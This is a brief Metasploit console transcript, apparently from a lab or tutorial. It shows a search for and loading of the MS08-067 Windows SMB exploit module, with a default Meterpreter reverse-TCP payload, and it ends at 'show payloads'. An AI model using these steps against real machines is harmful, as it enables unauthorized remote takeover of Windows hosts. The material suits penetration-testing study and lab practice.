 msf6 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relat
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms0
use exploit/windows/smb/ms03_049_netapi use exploit/windows/smb/ms06_025_rasmans_reg
use exploit/windows/smb/ms04_007_killbill use exploit/windows/smb/ms06_025_rras
use exploit/windows/smb/ms04_011_lsass use exploit/windows/smb/ms06_040_netapi
use exploit/windows/smb/ms04_031_netdde use exploit/windows/smb/ms06_066_nwapi
use exploit/windows/smb/ms05_039_pnp use exploit/windows/smb/ms06_066_nwwks
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show payloads